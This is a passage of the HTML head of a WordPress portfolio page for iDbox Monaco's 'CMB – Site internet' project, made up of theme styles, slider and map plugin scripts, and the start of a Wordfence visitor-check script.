

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idbox-monaco.com/id/project/cmb-site-internet/
body_size: 14064
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#000000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>CMB &#8211; Site internet &#8211; iDbox Monaco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDbox Monaco &raquo; Flux" href="https://www.idbox-monaco.com/id/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDbox Monaco &raquo; Flux des commentaires" href="https://www.idbox-monaco.com/id/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.idbox-monaco.com\/id\/wp-includes\/js\/wp-emoji-release.min.js?ver=88ee16eb396ab6576691f7cc029ee026"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.idbox-monaco.com/id/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.idbox-monaco.com/id/wp-includes/css/dist/block-library/style.min.css?ver=88ee16eb396ab6576691f7cc029ee026' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #000000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=88ee16eb396ab6576691f7cc029ee026' media='all' />
<link rel='stylesheet' id='the7-icomoon-brankic-32x32-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/smile_fonts/icomoon-brankic-32x32/icomoon-brankic-32x32.css?ver=88ee16eb396ab6576691f7cc029ee026' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=88ee16eb396ab6576691f7cc029ee026' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.idbox-monaco.com/id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#2bb3d5);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.idbox-monaco.com/id/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/css-vars.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/custom.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/media.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/mega-menu.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/post-type-dynamic.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/style.css?ver=12.10.0.1' media='all' />
<script src="https://www.idbox-monaco.com/id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script id="snazzymaps-js-js-extra">
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":92258,"name":"Nautical map","description":"Nautical, simple navy map, light with a pop of colour.","url":"https:\/\/snazzymaps.com\/style\/92258\/nautical-map","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/92258-nautical-map.png?v=00010101120000","json":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#101f4b\"}]},{\"featureType\":\"administrative\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"labels.text\",\"stylers\":[{\"color\":\"#ff0000\"},{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45},{\"color\":\"#f4f4f4\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text\",\"stylers\":[{\"color\":\"#101f4b\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"23\"},{\"color\":\"#d42039\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"saturation\":\"-19\"},{\"visibility\":\"simplified\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#d9eded\"},{\"visibility\":\"on\"}]}]","views":1676,"favorites":6,"createdBy":{"name":"marianna","url":null},"createdOn":"2017-02-06T16:43:37.263","tags":["colorful","light","simple"],"colors":["blue","multi","red"]};
</script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.idbox-monaco.com\/id\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"1492","ajaxurl":"https:\/\/www.idbox-monaco.com\/id\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.idbox-monaco.com\/id\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"aeb59cdf55","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.idbox-monaco.com\/id\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":500,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_76x76px.png\" srcset=\"https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_76x76px.png 76w, https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_120x120px.png 120w\" width=\"76\" height=\"76\"   sizes=\"76px\" alt=\"iDbox Monaco\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_76x76px.png\" srcset=\"https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_76x76px.png 76w, https:\/\/www.idbox-monaco.com\/id\/wp-content\/uploads\/2015\/10\/Logo_iDbox_120x120px.png 120w\" width=\"76\" height=\"76\"   sizes=\"76px\" alt=\"iDbox Monaco\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.idbox-monaco.com/id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.idbox-monaco.com/id/wp-json/wp/v2/dt_portfolio/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.idbox-monaco.com/id/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.idbox-monaco.com/id/project/cmb-site-internet/" />
<link rel='shortlink' href='https://www.idbox-monaco.com/id/?p=1492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idbox-monaco.com/id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idbox-monaco.com%2Fid%2Fproject%2Fcmb-site-internet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idbox-monaco.com/id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idbox-monaco.com%2Fid%2Fproject%2Fcmb-site-internet%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
